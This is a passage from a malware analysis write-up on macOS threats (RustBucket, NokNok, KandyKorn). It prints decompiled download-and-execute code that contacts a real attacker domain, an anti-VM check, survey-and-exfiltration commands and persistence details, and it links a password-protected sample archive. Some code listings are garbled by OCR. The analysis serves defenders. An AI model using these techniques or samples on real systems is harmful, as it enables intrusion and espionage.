

Malicious PDF Viewer (credit: Jamf)

Interestingly in order for core components of the malware to execute, a specific PDF must be provided.

*"Upon execution, the application does not perform any malicious actions yet. In order for the malware to take the next step and communicate with the attacker, the correct PDF must be loaded. We were able to track down a malicious PDF (7e69cb4f9c37fad13de85e91b5a05a816d14f490) we believe to be tied to this campaign, as it meets all the criteria in order to trigger malicious behaviors." -Jamf*

This PDF informs the user that they should use a "dedicated application" …the malicious PDF viewer.



The (trigger) PDF (credit: Jamf)

This perhaps indicates that attackers would email target victims with both the PDF and the (fake) PDF viewer.



The payloads of RustBucket malware do not support persistence, although subsequent payloads they download, might.



The goal of the first stages (binaries) of the attack, is largely to download and execute the final ( $3<sup>rd</sup>$ -stage) payload:



Overview of the Attack (credit: Jamf)

Let's take a peak at the decompilation of the download and execute logic, found in a function named downAndExecute:

```
int downAndExecute(int arg0) {
  3 r21 = [NSMutableURLRequest alloc];
 4 r0 = [NSURL URLWithString:r20];<br>5 r0 = [r21 initWithURL:r01:
      r0 = [r21 \text{initWithURL}:r0];6 r21 = r0; 7 if (r0 != 0x0) {
8 [r21 setHTTPBody:[@"pw" dataUsingEncoding:0x4]];
9 [r21 setHTTPMethod:@"POST"];
10 [r21 setValue:@"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
   forHTTPHeaderField:@"User-Agent"];
11 r0 = [NSURLSession sharedSession];
12 r2 = r21;13 r0 = [r0 dataTaskWithRequest: r2 completionHandler: war_98];
14 [r0 resume];
15 while (* (int8_t * ) (var_58 + 0x18) == 0x0) {
16 [NSThread sleepForTimeInterval:r2];
18 [r21 release];
      return r0;
   int downAndExecute block invoke(int arg0, int arg1, int arg2) {
26
  100001fa4:
```


In the above code, the malware can be seen building a POST request to download the 3<sup>rd</sup>-stage payload (from deck.31ventures.info), and then executing it via the NSTask class/APIs.

The 3<sup>rd</sup>-stage payload, is a fully-featured backdoor (written in Rust), that starts by surveying the system. As noted by the Jamf researchers, this survey logic is implemented in the webT class:



Survey Methods

There is also an anti-VM check, implemented in the webT::getinfo::get vmcheck method. As shown below, this starts by executing the system profiler utility and then greps for the string Model Identifier.

```
3 lea rsi, sysprofilerStr ; "system_profiler SPHardwareDataType"...<br>4 lea rdi, Irbo+var 2881 ; void *
 4 lea rdi, [rbp+var_288] ; void \frac{1}{2}<br>5 mov edx, 22h ; \frac{1}{2}= edx, 22h ; \frac{1}{10} 6 call subprocess::builder::exec::Exec::shell
8 lea rsi, grepStr ; "grep \"Model Name\"grep \"Model Identifier"...
9 lea rdi, [rbp+var_1B0] ; void *
10 mov edx, 11h
11 call subprocess::builder::exec::Exec::shell
```
On native hardware the model identifier will be something like MacBook Pro, whereas on a VM, it will usually contain the name VM

software (e.g. "VMWare").

Once the survey has been completed and submitted to the attacker's server, the malware will execute any payload served up by the C&C server.



The initial discovery and analysis of the attack (and NokNok) was performed by ProofPoint researchers:





- "**[Iranian Cyberspies Target US-Based Think Tank With New macOS Malware](https://www.securityweek.com/iranian-cyberspies-target-us-based-think-tank-with-new-macos-malware/)**"
- "**[Welcome to New York: Exploring TA453's Foray into LNKs and Mac Malware](https://www.proofpoint.com/us/blog/threat-insight/welcome-new-york-exploring-ta453s-foray-lnks-and-mac-malware)**"

**Infection Vector:** Malicious Emails

In order to target macOS users, ProofPoint observed the attackers sending email containing the malware

*"The message contained a password-protected ZIP file containing the first stage Mac malware along with a series of instructions" -ProofPoint*



Malicious Email Containing NokNok (credit: ProofPoint)

If the recipient followed the instructions in the email and ran the malware, they would become infected.

**Persistence:** Launch Agent

According to the ProofPoint researchers, the NokNok malware contains a persistence module that will persist a binary as a launch agent:



NokNok's Persistence Module (credit: ProofPoint)

As you can see, the launch agent plist is named: org. Finder.plist. Worth noting, as the item to persist is downloaded (but was unable to the researchers) it is not clear what is persisted:

*"While the file was unavailable to Proofpoint at the time of our analysis, it is almost certain that the TA453-controlled server is either delivering another remote access trojan, or an additional stage for further operator exploitation. " -ProofPoint*

**Capabilities:** Backdoor



NokNok's Capabilities (credit: ProofPoint)

NokNok performs two main tasks: survey, and download (+persist) & execute.

Let's take a look at the survey capabilities first. In order to collect information about an infected host, NokNok contains three modules that gather a list of running processes, basic OS/system information, and finally a list of installed applications. All survey information is base64 encoded and then exfiltrated.

Survey:

- 1. Running Processes: To enumerate running processes, the malware simply executes  $ps -ax$
- 2. Basic OS/System Information To gather basic information about the OS, the malware executes system profiler SPSoftwareDataType
- 3. Installed Applications To enumerate installed app, the ProofPoint researchers noted the malware simple lists (likely via 1s) the files in the Application directories.

As noted earlier, the persistence module will download and persist another payload. At this time it is unknown what this payload is, or what its capabilities are. However, as ProofPoint pointed out that "it is likely TA453 operates additional espionage focused modules", its likely this is persistent implant with cyber-espionage capabilities.



KandyKorn was used by the DPRK to target "blockchain engineers of a crypto exchange platform".

Download: **[KandyKorn](https://github.com/objective-see/Malware/raw/main/KandyKorn.zip)** (password: infect3d)

The initial discovery and analysis of KandyKorn was performed by Elastic researchers:

